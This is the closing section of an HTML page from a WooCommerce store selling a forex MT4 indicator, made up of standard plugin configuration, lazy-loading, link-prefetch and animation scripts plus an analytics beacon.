wp.apiFetch.nonceEndpoint = "https://4xpip.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"","enable_ajax_add_to_cart":"","cart_url":"https:\/\/4xpip.com\/cart\/","is_cart":""};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1759407223" id="woo-variation-swatches-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.2.2" id="slick-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.2.2" id="woolentor-accordion-min-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.3" id="zoom-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" data-wp-strategy="defer" defer></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","ajaxNonce":"77f2e44d15","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.2.2" id="woolentor-quickview-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/step\/checkout-2\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/4xpip.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"46a3b7fae8","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"b0148211e3"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.3" id="oceanwp-main-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.3" id="oceanwp-drop-down-mobile-menu-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.3" id="oceanwp-drop-down-search-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.3" id="ow-flickity-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.3" id="oceanwp-slider-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.3" id="oceanwp-scroll-effect-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.3" id="oceanwp-select-js" defer></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.8.3" id="flickr-widget-script-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js" defer></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","nonce":"d943379a05","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/4xpip.com\/product\/best-mtf-support-and-resistance-indicator-mt4-download-free\/","cart_redirectition":"","cart_page_url":"https:\/\/4xpip.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.2" id="eael-general-js" defer></script>
<script id="ald-scripts-js-extra">
var ald_params = {"nonce":"2ab4e1fb3a","ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","ald_pro":"0"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/ajax-load-more-anything/assets/scripts.js?ver=3.3.8" id="ald-scripts-js" defer></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","nonce":"659b928380","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=8.2.3" id="element-pack-helper-js" defer></script>
    <script type="rocketlazyloadscript">
        var user_verification_scripts_vars={"siteUrl":"https:\/\/4xpip.com"}    </script>
    <script type="rocketlazyloadscript">
        var user_verification_scripts_vars={"siteUrl":"https:\/\/4xpip.com"}    </script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {jQuery(document).ready(function($){var loader='<div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div>';var flag=false;var main_xhr;var LoadMorePushAjax=function(url,args){jQuery('.ald_loader_progress').css({"-webkit-transform":"translate3d(-100%, 0px, 0px)","-ms-transform":"translate3d(-100%, 0px, 0px)","transform":"translate3d(-100%, 0px, 0px)",});if(args.data_implement_selectors){var dis=JSON.parse(args.data_implement_selectors)}if(main_xhr&&main_xhr.readyState!=4){main_xhr.abort()}args.target_url=url;main_xhr=jQuery.ajax({url:url,asynch:true,beforeSend:function(){jQuery('.ald_laser_loader').addClass('show');jQuery('.ald_loader_progress').css({"transition-duration":"2000ms","-webkit-transform":"translate3d(-20%, 0px, 0px)","-ms-transform":"translate3d(-20%, 0px, 0px)","transform":"translate3d(-20%, 0px, 0px)",});flag=true},success:function(data){jQuery(document).trigger('ald_ajax_content_ready',[data,args]);if(dis){for(var key in dis){var selector=dis[key].data_selector;var type=dis[key].implement_type;if(selector){var newData=jQuery(selector,data).html();if(type=="insert_before"){jQuery(selector).prepend(newData)}else if(type=="insert_after"){jQuery(selector).append(newData)}else{jQuery(selector).html(newData)}}}}jQuery(document).find('.tf_posts_navigation').removeClass('loading');jQuery('.ald-ajax-btn[data-alm-click-selector]').each(function(){if(jQuery(this).data('alm-click-selector')==args.click_selector){jQuery(this).removeClass('loading')}});jQuery('.ald_loader_progress').css({"transition-duration":"500ms","-webkit-transform":"translate3d(0%, 0px, 0px)","-ms-transform":"translate3d(0%, 0px, 0px)","transform":"translate3d(0%, 0px, 0px)",});setTimeout(function(){jQuery('.ald_laser_loader').removeClass('show');jQuery('.ald_loader_progress').css({"transition-duration":"0ms","-webkit-transform":"translate3d(-100%, 0px, 0px)","-ms-transform":"translate3d(-100%, 0px, 0px)","transform":"translate3d(-100%, 0px, 0px)",})},300);jQuery(document).trigger('ald_ajax_content_loaded',data);jQuery(document).trigger('ald_ajax_content_success',[args]);flag=false}})};jQuery(document).on('click','button.ald-ajax-btn',function(e){if(jQuery(this).data('alm-click-selector')){var selector=jQuery(document).find(jQuery(this).data('alm-click-selector'));if(selector.length){jQuery(this).addClass('loading');selector.trigger('click')}else{jQuery(this).find('.ald-btn-label').text('No New Data Found')}}})});});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e2c438a5c70f4211b095e485eb0cb5b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769109161 -->